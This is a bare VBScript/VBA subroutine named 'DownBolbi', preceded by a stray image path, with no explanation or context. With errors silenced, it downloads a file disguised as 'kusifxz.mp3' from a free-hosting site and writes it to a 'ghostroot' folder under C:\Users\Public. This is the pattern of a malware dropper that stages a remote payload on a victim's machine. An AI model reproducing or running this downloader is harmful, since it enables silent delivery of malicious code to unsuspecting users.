 Sub DownBolbi
On Error Resume Next
dim xHttp, bStrm
Set xHttp = createobject("Microsoft.XMLHTTP")
Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", "http://pomfcat.000webhostapp.com/kusifxz.mp3", False
xHttp.Send
with bStrm
.type = 1
.Open
.write xHttp.responseBody
.savetofile "C:\Users\Public\ghostroot\kusifxz.mp3", 1
End With
End Sub